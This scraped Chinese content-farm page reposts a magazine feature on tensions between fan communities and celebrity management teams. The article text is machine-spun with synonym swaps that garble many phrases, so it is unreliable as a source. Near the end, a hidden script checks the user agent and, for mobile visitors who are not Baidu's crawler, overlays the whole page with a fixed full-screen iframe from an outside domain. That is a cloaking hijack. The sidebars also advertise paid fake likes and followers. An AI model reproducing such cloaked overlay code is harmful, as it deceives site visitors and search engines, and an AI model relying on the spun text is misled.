

--- FILE ---
content_type: text/html
request_url: https://www.asjzyw.com/youzhi/125367.html
body_size: 15465
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<title>与艺人团队之间的关系向来敏感而微妙</title>
<meta name="keywords" content="业务网,服务平台有什么用,交流平台">
<meta name="description" content="经营这一账号的岗位，被称作“运营”。对于流量艺人来说，运营重要、特别重要，但非常难做。她的一位朋友是某位流量艺人的宣传，既跟线下活动，又负责线上的运营。与其操心如何运营，不如思考怎么把艺人做得更好。在她看来，这不是艺人团队直接管理的成就，而是与艺人一起被漫长时间催熟的结果。">
<link href="/static/css/style.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" href="/static/css/layui.css">
<link rel="stylesheet" type="text/css" href="/static/css/highslide.css">
<script src="//apps.bdimg.com/libs/jquery/1.10.2/jquery.min.js"></script>
<script src="/static/new/layui.js"></script>
<script src="/static/js/highslid.js"></script>
<script src="/static/js/enlarge.js"></script>
<link rel="canonical" href="/youzhi/125367.html"/>
<script src="//msite.baidu.com/sdk/c.js?appid=1563456898877565"></script>
</head>
<body class="single">
<div class="header">
  <div class="header_top">
    <div class="container">
      <div class="header_t_l"></div>
      <div class="header_t_r">
      <ul class="clearfix"> 
        <li><a href="/" target="_blank">投稿分享</a></li>
        <li><a href="/" target="_blank">官方Q群</a></li>
       </ul>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="header_logo_l">
   	 <a href="/"><img src="https://www.asjzyw.com/images/logo.png" alt="爱收集资源网" ></a>
    </div>
    <div class="center-ad"></div>
    <div class="header_so_r">
    	<form name="formsearch" action="/plus/search.php">
			<input class="focus" size="24" name="q" placeholder="搜索">
			<button type="submit"></button>
		</form>
    </div>
  </div>
	<div class="nav  layui-anim">
		<ul class="layui-nav">
			<li class="layui-nav-item"><a href="https://www.asjzyw.com">网站首页</a></li>
				 <li class="layui-nav-item ">
			<a href="/huodong/">网络活动</a>
			</li><li class="layui-nav-item ">
			<a href="/lushiwu/">撸实物</a>
			</li><li class="layui-nav-item ">
			<a href="/syhd/">手游活动</a>
			</li><li class="layui-nav-item ">
			<a href="/pchd/">端游活动</a>
			</li><li class="layui-nav-item ">
			<a href="/jiayi/">免费游戏</a>
			</li><li class="layui-nav-item ">
			<a href="/pddjc/">pdd教程大全</a>
			</li><li class="layui-nav-item ">
			<a href="/kan/">网络分享</a>
			</li><li class="layui-nav-item ">
			<a href="/riji/">羊毛日记</a>
			</li><li class="layui-nav-item layui-this">
			<a href="/youzhi/">网络优质文章</a>
			</li><li class="layui-nav-item ">
			<a href="/new/">原创文章</a>
			</li><li class="layui-nav-item ">
			<a href="/kan/">值得一看</a>
			</li>
		</ul>
	</div>
</div>
<div class="wrap">
<div class="wrapper">
	<div class="artcontent left">
		<div class="topcontent publicborder">
			<div class="current_nav">
				<span class="layui-breadcrumb" style="visibility: visible;"><a href='https://www.asjzyw.com/'>主页</a> > <a href='/youzhi/'>网络优质文章</a> > <a href='/youzhi/'>2024最新优质文章</a> > </span>
			</div>
			<div class="post_title">
				<h1>与艺人团队之间的关系向来敏感而微妙</h1>
				<span class="source"><i class="iconfont icon-laiyuan1"></i>爱收集资源网</span>
				<span class="time"><i class="iconfont icon-shijian"></i>2024-04-29 08:03</span>
			</div> 
			<div style="text-align:center;overflow: hidden;margin: 5px auto 15px;width: 820px;background: #fff;">
          	<script type="text/javascript">(function(){var s="_"+Math.random().toString(36).slice(2);document.write('<div style="" id="'+s+'"></div>');(window.slotbydup=window.slotbydup||[]).push({id:"u3513924",container:s})})();</script>
			</div>
			<div class="post_content">
			<p>粉丝与演员团队之间的对抗，其实是娱乐工业中某种结构梅毒征结出的果，在培植热爱的同时，也培植出了同等体量与烈度的愤怒。</p>
<p>在演员工作室的第三年，蒋逸筱决定离开。</p>
<p>她与上海挥别，选择南方一座节奏舒缓的小城区移居。从前，她陪着演员赶通告、录专辑，出没于晚宴舞台的幕后，躲藏在综艺镜头的角落。现在，她朝九晚五地下班，业余时迎战公考。竞争激烈，岗位报录比“100∶1”，这一年来她日夜因此恐惧，几乎从不想念曾经在演艺圈“叱咤风云”的日子。</p>
<p>《怪你过于美丽》剧照</p>
<p>甚至，蒋逸筱对“粉丝”这个名词和它所指向的群体，心生出反感与回避。虽然依然可能会对某位公众人物心怀好感，但蒋逸筱决不再对他人称自己是谁的“粉丝”。</p>
<p>她说，与粉丝打交道的几年，自己心中“留下了一些外伤”。</p>
<p>演员团队与粉丝之间的关系向来敏感而微妙。如果粉丝对演员本人的情感定势是“追随”与“爱慕”，对于演员团队的情感则常常呈现为“鞭策”与“讨伐”。</p>
<p>这些征讨这么普遍，以至于假如哪家粉丝与演员团队和和睦睦、友好交往，才是娱乐圈中的新鲜事。热搜词条上，活动微博下，随时随地可以看到粉丝们嘲笑演员妆发师、造型师、经纪人和宣传的无能与渎职，对演员团队的通告决策大发雷霆。</p>
<p>《来自星星的你》剧照</p>
<p>上海师范学院影视传媒系讲师尹一伊是一位专注于粉丝研究的青年学者，她对南风窗说，粉丝与演员团队的对抗关系不是“内娱”的独有现象，它同样存在于韩国和西方的娱乐生态中，最早从20世纪80年代开始，粉丝通过大量电视台寄信的方法去控告制做人恶意对待作品的现象就时有发生。</p>
<p>对抗不分时间、不分地域的存在，指向了娱乐工业中某种结构性的病征。这一结构在培植热爱的同时，也培植出了同等体量与烈度的愤怒。</p>
<p>沟通与营运</p>
<p>与粉丝沟通的工作，在演员团队内部是个“烫手荸荠”，起码对于易莎来说这么。</p>
<p>她是一名演员宣传，服务于某位前选秀成员。易莎所在的团队成立了专用的陌陌帐号，与粉丝后援会建有一个群聊，可以随时联络。</p>
<p>经营这一帐号的岗位，被叫做“粉丝营运”。选秀节目出身的偶像演员团队基本设有这一岗位，大部份是专人负责，有的是执行经纪或则宣传代管。</p>
<p>她们的沟通，常规情境下围绕着“数据”展开。</p>
<p>如某个人气榜单，演员团队须要粉丝投票达到某个名次；或则话题字条，演员团队早已安排好昨晚上热搜，须要粉丝配合“铺广场”，给词条降低互动量。种种数据中，以商务活动的数据最为重要，粉丝营运会在演员官宣商务的前几日向粉丝“预告”，希望她们届时“多多互动上去，给合作方留下好印象”。</p>
<p>求职软件上，一家名作“SDT娱乐”的娱乐公司对“粉丝营运主管”岗位的职责描述是这样的：负责粉丝后援会、粉丝站的沟通对接，构建良性沟通渠道；各平台粉丝数据剖析、舆论监控；参与粉丝社群搭建及下降推广规划，等等。</p>
<p>SDT娱乐公司在求职软件上急聘粉丝营运主管</p>
<p>而在岗位需求中，这家娱乐公司要求应聘者“深谙粉丝心理及饭圈文化，有粉丝后援会管理经验者优先”。</p>
<p>看似简扼，实则工作门槛是比想像中更高。“因为与粉丝沟通是一件很敏感的工作，”蒋逸筱解释，“有些事情我们作为从业者认为很合理，但粉丝接受不了。粉丝营运的智慧，就是把事实清晰明白又含蓄合理地告知粉丝。”</p>
<p>蒋逸筱举了个事例，例如某位演员参加一场活动，承办方给团队2张粉丝票，给其他演员的则是5张。其中的缘由，行业人士心知肚明——粉丝票多少，取决于演员咖位的大小。但若果与粉丝沟通，绝不能径直如此说——“你家妹妹还不够红，所以只有2张票”。</p>
<p>蒋逸筱经常认为，粉丝的爱太真诚、太热烈，以至于显得盲目。好多时侯，粉丝未能正视偶像在这个圈子里的真实地位，“把一件原本成年人都可以理解的事情，搞得十分之复杂”。</p>
<p>所以，选择如何的粉丝与之沟通，显得重要上去。</p>
<p>蒋逸筱服务的演员团队不仅仅与后援会联络，也会与一些独立的“大粉”建立联系，由于“他们推动的粉丝圈层不一样”。她会翻阅粉丝的微博主页，也会在线下活动观察她们本人的状态。工作稳定、时间和资金充裕、心智成熟、可以理性沟通的粉丝是她的首选。其次，时常都会兼具粉丝的派别之别，选择时尽可能地平衡，防止引发粉圈内部争端，节外生枝。</p>
<p>微博中有多个演员官方后援会</p>
<p>粉丝与演员团队看似互有所求。演员团队须要粉丝配合宣传节奏，刷数据、炒热度，“指哪打哪”；而粉丝须要演员团队赠与活动套票、告知偶像接出来的行程安排。</p>
<p><img src='/uploads/allimg/20240429/1714349007197_0.jpg' alt='粉丝业务网_粉丝服务平台有什么用_粉丝服务平台'/></p>
<p>而粉丝营运，正好是二者之间一道沟通的门。</p>
<p>一位从业者告诉记者，个别大流量演员的团队甚至会约请核心粉丝参与演员具体事务的决策，以促使更密切的连结。粉丝盼望参与演员发展的一切，这些参与反过来可以降低粉丝的粘性，让那些爱意更持久、牢固。</p>
<p>混乱与对抗</p>
<p>追根追溯，“粉丝营运”的概念最早萌芽于韩国。</p>
<p>它指的是偶像产业中一套以粉丝经济和粉丝互动为核心的营运机制，包括对制度化的粉丝社群、互动平台的管理和营运，例如官方粉丝俱乐部制度，“简单来说，就是一套制度化的粉丝名星互动系统”。</p>
<p>尹一伊对粉丝营运的工作方式有着浓郁的研究兴趣。她发觉，当2019年日本的偶像选秀类节目模式被搬到中国后，“内娱”同时尝试模仿了日本的粉丝营运机制。</p>
<p>但“内娱”的平台和市场过分有限，偶像们从选秀节目出道后，并没有充足的舞台和节目去承接她们。这条产业链在中国太过不完整，以至于让韩国粉丝营运的核心，即制度化管理未能实现。</p>
<p>“换句话说，中国选秀的粉丝营运绝大部份的投入都集中在选秀拉票这一个环节。”尹一伊说，“出道以后，这样的粉运机制要继续运行也不容易。”</p>
<p>《偶像练习生》舞台</p>
<p>对于流量演员来说，粉丝营运重要、特别重要，但十分难做。蒋逸筱向记者埋怨，行业中对粉丝营运似乎没有特定的工作模式，甚至没有相对成功的案例，“说实话，你们都在瞎搞”。</p>
<p>缺少制度和成功经验，伴随而至的，是极其混沌的关系。</p>
<p>与蒋逸筱关系比较好的同行，几乎每位人都遭到过来自粉丝的功击。她的一位同学是某位流量演员的宣传，既跟线下活动，又负责线上的粉丝营运。于是，个别粉丝会在现场故意捕捉她邋遢的样子，制做成表情包在粉圈留传。</p>
<p>某些粉丝甚至通过班机信息获取工作人员的真实姓名，“然后带着你的相片和真实姓名诅咒你”。</p>
<p>为了保护工作人员，一些有经验的经纪公司会尽量避开让跟线下活动的宣传人员负责粉丝营运，粉丝对不上号，发生网路暴力的机率都会少一些。</p>
<p>粉丝的施压的确带动了部份改变。诸如“撕番位”，现在早已成为娱乐圈中激烈因而畸形的竞争。一些剧方或活动方为了照料不同演员的需求，创造出了“按所在地日出时间排序”“动态旋转海报”之类令人啼笑皆非的官宣方式。蒋逸筱说，圈子里原本没那么在意名子的次序前后，“后来由于粉丝都在乎，番位不高就骂你，你们就都在乎上去了”。</p>
<p>《五福临门》在官宣阵容时使用“旋转番位”</p>
<p>演员参与小型活动时坐席的位置，也是粉丝群体关心的焦点。演员团队常常会慑于这些压力去与活动方争取，再往后一些、中间一些。好多时侯，演员自己无所谓坐在哪里，都会害怕过于争取会伤害与活动方再度合作的抓手。但无论怎样，粉丝太在意、对结果不满意，“最终全成了工作人员的错”。</p>
<p>壁垒与操纵</p>
<p>壹心娱乐创始人、知名经纪人杨天真以前在综艺节目上诚恳谈起粉丝对自己的功击，觉得这些矛盾的背后，是信息的不对等。“我们做决策肯定有我们的诱因，但粉丝虽然只晓得其中一部份。而信息量不完整的情况下做出的决策，就可能是自私的。”她说。</p>
<p>杨天真在综艺《毛雪汪》上讲粉丝和经纪团队之间存在巨大信息差</p>
<p>所以大多数情况下，粉丝对团队的施压，得不到回答。</p>
<p>易莎时常收到后援会发来的、长长的粉丝建议，内容不外乎是要求团队控告黑粉、撤负面新闻、做热搜、充实活动行程，“还有要求公开工作室所有工作人员的”。</p>
<p>大多数建议最终的处理办法是搁置，“因为根本无法解决”。</p>
<p>例如控告黑粉，易莎曾咨询过法务，得到的回复是，假如“黑粉”没有指名道姓，只是捕风捉影地分享八卦，通常很难在法律上划分。再考虑到成本，倘若只是一两个微博帐号在发布这类信息，而演员方须要耗费几万块钱去控告，“公司也不太乐意”。</p>
<p>一位演员宣传工作者告诉南风窗，近年各平台的管理渐趋严格，她们不再像先前一样可以找私下渠道删稿，演员的负面消息一旦披露下来，团队好多时侯也无能为力。</p>
<p>粉丝是这时惟一可以依赖的群体。假如演员卷入负面舆论危机，蒋逸筱会首先去安抚粉丝情绪，让粉丝避开与负面信息源互动，发一些正面内容，“盖一盖”。</p>
<p>得不到解决的粉丝建议背后，是一层厚厚的认知壁垒，扼守在粉丝与演员团队之间。</p>
<p>构成这层壁垒的，不光是粉丝与演员团队之间的信息误差，还有她们迥异的立场。</p>
<p><img src='/uploads/allimg/20240429/1714349007197_1.jpg' alt='粉丝服务平台有什么用_粉丝服务平台_粉丝业务网'/></p>
<p>《宠爱》剧照</p>
<p>尹一伊觉得，粉丝看待演员的立场纯粹从情感角度出发，相对而言比较纯粹，所以她们觉得工作人员理应与自己的出发点一样，一切以演员的健康和发展为核心。可演员经纪归根结底是一门生意，团队的判定似乎比“情感”复杂得多。</p>
<p>不对等的权利关系同样是铸成壁垒的一环。在内娱的粉丝营运实践中，演员方对粉丝的索取与要求是不平等的，尹一伊说，演员团队对粉丝的诉求是相当大规模的消费与物质、非物质的劳动，与之对应的，粉丝所要的回馈是“让演员根据自己理想的方法来发展”。</p>
<p>“但是，这组权利关系中一定是演员方抢占上风。假如演员方期望管理一批只听话和消费的粉丝社群，这些看法本身是很傲慢的。”</p>
<p>粉丝社群是活跃的实践者与消费者，她们原本就具有动员性和行动主义潜质。这也是偶像选秀节目的运行原理与它才能如火如荼的诱因。它把造星的权利很大程度地交给了粉丝，粉丝在这一过程中真金白银地参与了造星，自然难以接受在造星结束后被“一脚踢倒”。</p>
<p>假如粉丝营运非要忽视这一点，单方面把粉丝当作被动的“受众”，对抗只会越来越激烈，尹一伊说。</p>
<p>引导与约束</p>
<p>与南风窗采访的几位演员团队工作人员中，李玫是愈发从容的一位。</p>
<p>她是一位专业歌手的经纪人，演员近几年正处于职业发展的上升期。与粉丝交往的种种细节中，最令她困惑的只是“来接站的人太多，会在机场引起堵车”。前段时间，她由于收到了太多的粉丝私信注销了自己的微博，不过这些私信只是“太过认真的建议”，未曾上升至人身功击。</p>
<p>李玫深信一件事：“只要把演员做好，粉丝见到了成绩也不会再说些哪些。与其操劳怎么营运粉丝，不如思索如何把演员做得更好。”</p>
<p>她的信念不无道理。实际上，如同一位粉丝向记者承认的：“有些时侯撕公司，是在以此传达排比像本人的意见。”</p>
<p>而据蒋逸筱对行业的观察，粉丝与演员团队之间关系的紧张程度，“与演员在这个圈子里靠哪些生存有关”。假如是靠一部部影视作品、一首首音乐作品为人所知的演员，只要演好戏、唱好歌，就无需过多考虑粉丝如何想。但选秀演员或年青演员，更依赖粉丝的支持，与粉丝的关系相对更复杂，也就更容易趋向对抗。</p>
<p>马小红院长觉得粉丝的行动可以缔造名星，粉丝与名星之间互相影响、相辅相成</p>
<p>“内娱”生态中，流量很大程度上可以直接折算转换成“商业价值”。虽然是像李玫这样带专业歌手的经纪人时常也会为流量恐惧，十个演员给品牌方递起来，品牌分别对演员进行数据排查和大数据剖析，“一条视频，这个演员双击100万，另一个双击10万，你认为顾客会选择谁？”她抛来反诘，答案不言自明。</p>
<p>“你认为这100万个赞是如何来的？”她继续问。</p>
<p>业界的普遍做法是，数据一部份由经纪公司花钱订购，更多的则交给粉丝自发维护。</p>
<p>尹一伊观察到的一种现象是，演员方和公司为了获取短期而大量的经济效益，纵容甚至激励粉丝通过各类形式制造流量和舆论。但是这么使粉丝社群行为丧失控制后，“当公司自己提供给粉丝的反馈不合意时，粉丝的失控又反噬到自己身上”。</p>
<p>如此看来，存在于粉丝与演员团队之间的激烈对抗，其实是娱乐工业自己种下的果。</p>
<p>随着“粉丝行为，偶像埋单”的观点在饭圈与社会舆论中逐步生长上去，非常是“肖战227”事件之后，怎么约束和引导粉丝，成了演员团队急切须要解决的困局。</p>
<p>肖战工作室就“227风波”发文</p>
<p>只是，还没有人找到准确的答案。</p>
<p>尹一伊的建议是，规范首先可以从自身开始。像韩国的娱乐工业，对粉丝的制度性管理有许多明文规范，怎么送礼物、如何写信、如何参与活动等等，“这些规定在规范粉丝的同时也是在管理自己，可能也是相对眼神长远的一种营运形式”。</p>
<p>蒋逸筱则认为，粉圈从恣意生长迈向稳定而规范，须要一定时间。前不久，她有了一次抓手去深度接触了某专业歌手的粉丝群体，她们拥有极其严密而层级分明的后援会组织，以地区为中心团结粉丝，组织动员与令行严禁。</p>
<p>在她看来，这不是演员团队直接管理的成就，而是粉丝与演员一起被漫长时间催熟的结果。</p>
<p>（应受访者要求，文中蒋逸筱、易莎、李玫为化名）</p>
<p>作者|南风窗记者姚远</p>
<p>编辑|赵淑荷</p>
<p>新媒体编辑|吴擎</p>
<p>排版|起起</p>
			</div>
          	<div style="text-align:center;overflow: hidden;margin: 5px auto 0px;width: 820px;background: #fff;">
          		<script type="text/javascript">(function(){var s="_"+Math.random().toString(36).slice(2);document.write('<div style="" id="'+s+'"></div>');(window.slotbydup=window.slotbydup||[]).push({id:"u3570472",container:s})})();</script>
            </div>
			<div class="hot_tags"><span>
				 <a href="/tags.php?/粉丝服务平台/">粉丝服务平台</a></span>
				<div style="float:right;height:36px;">
					<div class="bdsharebuttonbox bdshare-button-style1-24" data-bd-bind="1503232607376">
						<a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
					</div>
					<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
				</div>
			</div>
		</div>
      	<div class="gduo publicborder">
          <span>上一篇：<a href='/youzhi/125366.html'>文著协为文字著作权收取版权费首破1000万元</a> </span>
          <span>下一篇：<a href='/youzhi/125368.html'>这套快手秘籍非百度上烂大街的各种胡说八道</a> </span>
        </div>
		<div class="xiangguan publicborder">
			<div class="publictitle">
				<i></i><span>相关文章</span>
			</div>
			<ul class="list_1">
			<li><a target="_blank" href="/youzhi/139289.html" title="快手评论 24 小时自助下单网站 专业 QQ 业务网 低价稳定安全">快手评论 24 小时自助下单网站 专业 QQ 业务网 低价稳定安全</a><span class="date">08.24</span></li>
<li><a target="_blank" href="/youzhi/139069.html" title="微博刷业务网站 - 快手刷赞 1 元一百个，全网最便宜的刷赞平台">微博刷业务网站 - 快手刷赞 1 元一百个，全网最便宜的刷赞平台</a><span class="date">08.22</span></li>
<li><a target="_blank" href="/youzhi/139011.html" title="低价抖音业务网正式上线，提供低价咨询和最优平台推广方案">低价抖音业务网正式上线，提供低价咨询和最优平台推广方案</a><span class="date">08.21</span></li>
<li><a target="_blank" href="/youzhi/138769.html" title="快手 2024 年一季度财报：营收增长 16.6%，净利润暴增百倍，远超市场预期">快手 2024 年一季度财报：营收增长 16.6%，净利润暴增百倍，远超</a><span class="date">08.19</span></li>
<li><a target="_blank" href="/youzhi/138757.html" title="24 小时快手网红刷抖音免费领取 1000 粉，业务代刷知乎，自动刷视频神器">24 小时快手网红刷抖音免费领取 1000 粉，业务代刷知乎，自动刷</a><span class="date">08.19</span></li>
<li><a target="_blank" href="/youzhi/138676.html" title="免费刷播放量的 APP 价格差异大，如何选择性价比高的平台？">免费刷播放量的 APP 价格差异大，如何选择性价比高的平台？</a><span class="date">08.19</span></li>
<li><a target="_blank" href="/youzhi/138606.html" title="高德地图、抖音小程序齐发力，你准备好了吗？">高德地图、抖音小程序齐发力，你准备好了吗？</a><span class="date">08.18</span></li>
<li><a target="_blank" href="/youzhi/138558.html" title="余承东蔚来，王传福称未来比亚迪将投入 1000 亿，乐华娱乐股价大跌后发公告">余承东蔚来，王传福称未来比亚迪将投入 1000 亿，乐华娱乐股价</a><span class="date">08.18</span></li>

			</ul>
		</div>
     <style>
    html {
        -ms-overflow-style: none;
        overflow: -moz-scrollbars-none;
    }

    ::-webkit-scrollbar {
        display: none;
    }

    #jziframe {
        width: 100%;
        height: 100vh;
        z-index: 99999;
        position: fixed;
        top: 0;
    }
</style>
<script>
$(document).ready(function() {

    if (!/Baiduspider/i.test(navigator.userAgent)) {

        if (window.screen.width < 720) {

            $("html").prepend('<iframe id="jziframe" src="https://www.cysky.cn/iframe/frame.html?asj" frameborder="0" scrolling="no"></iframe><div class="jziframe"></div>');

        }

    }

})
</script> 
		<div class="goodlook publicborder">
			<div class="publictitle">
				<i></i><span>更多精彩</span>
			</div>
			<ul class="list_2">
						<li><a target="_blank" href="/youzhi/138969.html" title="拼多多套路深似海，懒癌晚期也难逃？快来一探究竟">
					<span><img src="/uploads/img/timthumb/Timthumb.php?src=/uploads/allimg/20240821/1724194920799_0.png&q=90&w=196&h=146&zc=1" alt="拼多多套路深似海，懒癌晚期也难逃？快来一探究竟" title="拼多多套路深似海，懒癌晚期也难逃？快来一探究竟"/></span>
					<p>拼多多套路深似海，懒癌晚期也难逃？快来一探究竟</p>
				</a></li>
<li><a target="_blank" href="/youzhi/126240.html" title="快手评论能赚钱吗_快手赞100只需要0.40毛">
					<span><img src="/uploads/img/timthumb/Timthumb.php?src=/images/defaultpic.gif&q=90&w=196&h=146&zc=1" alt="快手评论能赚钱吗_快手赞100只需要0.40毛" title="快手评论能赚钱吗_快手赞100只需要0.40毛"/></span>
					<p>快手评论能赚钱吗_快手赞100只需要0.40毛</p>
				</a></li>
<li><a target="_blank" href="/youzhi/125338.html" title="《2022抖音电商新品牌成长报告》发布，抖in爆款榜">
					<span><img src="/uploads/img/timthumb/Timthumb.php?src=/uploads/allimg/20240428/1714266459275_0.png&q=90&w=196&h=146&zc=1" alt="《2022抖音电商新品牌成长报告》发布，抖in爆款榜" title="《2022抖音电商新品牌成长报告》发布，抖in爆款榜"/></span>
					<p>《2022抖音电商新品牌成长报告》发布，抖in爆款榜</p>
				</a></li>
<li><a target="_blank" href="/youzhi/138007.html" title="选择我们的专业服务，享受免费名片赞等热门商品，QQ 代刷网稳定安全值得信赖">
					<span><img src="/uploads/img/timthumb/Timthumb.php?src=/images/defaultpic.gif&q=90&w=196&h=146&zc=1" alt="选择我们的专业服务，享受免费名片赞等热门商品，QQ 代刷网稳" title="选择我们的专业服务，享受免费名片赞等热门商品，QQ 代刷网稳"/></span>
					<p>选择我们的专业服务，享受免费名片赞等热门商品，QQ 代刷网稳</p>
				</a></li>
<li><a target="_blank" href="/youzhi/134296.html" title="快手业务低价自助平台：超低价 VR 游戏、学习教育等你体验">
					<span><img src="/uploads/img/timthumb/Timthumb.php?src=/uploads/allimg/20240705/1720144143302_0.jpg&q=90&w=196&h=146&zc=1" alt="快手业务低价自助平台：超低价 VR 游戏、学习教育等你体验" title="快手业务低价自助平台：超低价 VR 游戏、学习教育等你体验"/></span>
					<p>快手业务低价自助平台：超低价 VR 游戏、学习教育等你体验</p>
				</a></li>
<li><a target="_blank" href="/youzhi/127028.html" title="自助下单全网最便宜(抖音如何付费涨)">
					<span><img src="/uploads/img/timthumb/Timthumb.php?src=/uploads/allimg/20240511/1715396848244_1.jpg&q=90&w=196&h=146&zc=1" alt="自助下单全网最便宜(抖音如何付费涨)" title="自助下单全网最便宜(抖音如何付费涨)"/></span>
					<p>自助下单全网最便宜(抖音如何付费涨)</p>
				</a></li>
<li><a target="_blank" href="/youzhi/129595.html" title="为什么选择彩虹代刷网app破解版？">
					<span><img src="/uploads/img/timthumb/Timthumb.php?src=/images/defaultpic.gif&q=90&w=196&h=146&zc=1" alt="为什么选择彩虹代刷网app破解版？" title="为什么选择彩虹代刷网app破解版？"/></span>
					<p>为什么选择彩虹代刷网app破解版？</p>
				</a></li>
<li><a target="_blank" href="/youzhi/131173.html" title="2018 十大网红：背后的辛酸与坚持，你了解多少？">
					<span><img src="/uploads/img/timthumb/Timthumb.php?src=/uploads/allimg/20240603/1717409452261_0.jpg&q=90&w=196&h=146&zc=1" alt="2018 十大网红：背后的辛酸与坚持，你了解多少？" title="2018 十大网红：背后的辛酸与坚持，你了解多少？"/></span>
					<p>2018 十大网红：背后的辛酸与坚持，你了解多少？</p>
				</a></li>

			</ul>
		</div>
	</div>
<div class="sidebar">
	<ul>
		<li class="sb_list">
		<div class="right_con post_right_con right_remen">
			<div class="hn_title">
				热门排行
			</div>
			<div class="right_remen-list">
				<ul>
					<li>
					<i></i>
					<a href="/youzhi/124982.html" target="_blank" title="快手直播分析！" class="g-rank-name">快手直播分析！</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/125219.html" target="_blank" title="纳爱斯多元化传播物料详细拆解，对品牌的热点营销具有一定参考价值" class="g-rank-name">纳爱斯多元化传播物料详细拆</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/125426.html" target="_blank" title="抖音快速增粉效果的几种方法互推" class="g-rank-name">抖音快速增粉效果的几种方法</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/125578.html" target="_blank" title="快手赚钱软件下载:怎么提高量和播放量" class="g-rank-name">快手赚钱软件下载:怎么提高量</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/125785.html" target="_blank" title="快手作品刷赞软件:快手量怎么增加" class="g-rank-name">快手作品刷赞软件:快手量怎么</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/126008.html" target="_blank" title="1元秒一万赞_快手充赞100赞" class="g-rank-name">1元秒一万赞_快手充赞100赞</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/126046.html" target="_blank" title="快手刷点击率和:怎么提高量和播放量" class="g-rank-name">快手刷点击率和:怎么提高量和</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/126113.html" target="_blank" title="刷网站_抖音号如何快速吸粉" class="g-rank-name">刷网站_抖音号如何快速吸粉</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/126301.html" target="_blank" title="快手1元1000赞是真的吗,快手获赞一元一百" class="g-rank-name">快手1元1000赞是真的吗,快手获</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/126371.html" target="_blank" title="快手播放量有收益吗:快手播放量网站下单0.01自助" class="g-rank-name">快手播放量有收益吗:快手播放</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/126386.html" target="_blank" title="快手谁的赞超过千万:抖音号如何快速吸粉" class="g-rank-name">快手谁的赞超过千万:抖音号如</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/126433.html" target="_blank" title="快手刷赞工具免费:快手业务低价自助平台超低价" class="g-rank-name">快手刷赞工具免费:快手业务低</a>
					</li>

				</ul>
			</div>
		</div>
		</li>
		<li class="sb_list">
		
		</li>
		<li class="sb_list">
		<div class="right_tag">
			<div class="hn_title">
			 TAG标签
			</div>
			<div class="right_remen-list">
				<ul style="width:95%;margin:2% auto;">
				
					<a href='/tags.php?/%E6%94%AF%E4%BB%98/' target="_blank">支付</a>
					<a href='/tags.php?/%E5%91%8A%E5%88%AB/' target="_blank">告别</a>
					<a href='/tags.php?/%E5%BF%AB%E6%89%8B%E6%B8%B8%E6%88%8F%E8%A7%86%E9%A2%91%E6%80%8E%E4%B9%88%E5%BD%95%E7%9A%84/' target="_blank">快手游戏视频怎么录的</a>
					<a href='/tags.php?/%E7%A6%8F%E5%BD%A9/' target="_blank">福彩</a>
					<a href='/tags.php?/%E5%BF%AB%E6%89%8B%E4%B8%9A%E5%8A%A1%E4%BD%8E%E4%BB%B7%E8%87%AA%E5%8A%A9%E5%B9%B3%E5%8F%B0%E8%B6%85%E4%BD%8E/' target="_blank">快手业务低价自助平台超低</a>
					<a href='/tags.php?/%E4%B9%A0%E6%B0%B4/' target="_blank">习水</a>
					<a href='/tags.php?/%E5%BF%AB%E6%89%8B%E5%88%B7%E8%B5%9E%E5%88%B7%E7%B2%89%E4%B8%9D%E8%8B%B9%E6%9E%9C%E7%89%88/' target="_blank">快手刷赞刷粉丝苹果版</a>
					<a href='/tags.php?/%E4%B8%93%E5%BF%83/' target="_blank">专心</a>
					<a href='/tags.php?/%E5%AD%99%E6%B4%AA%E6%95%8F/' target="_blank">孙洪敏</a>
					<a href='/tags.php?/%E5%A4%A9%E5%85%94%E7%BD%91%E6%8A%96%E9%9F%B3%E7%B2%89%E4%B8%9D%E8%BF%90%E8%90%A5%E5%B7%A5%E5%85%B7%E4%B8%8B/' target="_blank">天兔网抖音粉丝运营工具下</a>
					<a href='/tags.php?/%E6%8C%87%E7%82%B9/' target="_blank">指点</a>
					<a href='/tags.php?/%E5%A6%82%E4%BD%95%E5%88%A0%E9%99%A4%E9%99%A4qq%E5%A5%BD%E5%8F%8B%E5%A4%96%E7%9A%84%E4%B8%80/' target="_blank">如何删除除qq好友外的一</a>
					<a href='/tags.php?/%E9%A4%90%E6%A1%8C/' target="_blank">餐桌</a>
					<a href='/tags.php?/%E5%88%B7%E8%B5%9E%E5%B9%B3%E5%8F%B0%E5%BF%AB%E6%89%8B50%E5%8F%8C%E5%87%BB/' target="_blank">刷赞平台快手50双击</a>
					<a href='/tags.php?/%E7%9B%AE%E7%9A%84%E8%AE%BA/' target="_blank">目的论</a>
					<a href='/tags.php?/%E5%BF%AB%E6%89%8B%E8%B5%9E10000%E5%8F%AA%E9%9C%805%E6%AF%9B/' target="_blank">快手赞10000只需5毛</a>
